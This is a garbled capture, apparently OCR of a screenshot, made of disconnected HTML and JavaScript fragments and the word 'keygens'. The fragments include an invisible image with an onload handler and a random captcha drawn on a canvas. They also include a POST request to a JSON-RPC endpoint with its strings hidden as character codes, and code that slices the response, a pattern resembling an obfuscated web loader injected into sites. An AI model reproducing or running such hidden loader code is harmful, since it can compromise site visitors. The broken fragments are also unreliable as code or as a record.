
04-18
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
ng.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
20,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
keygens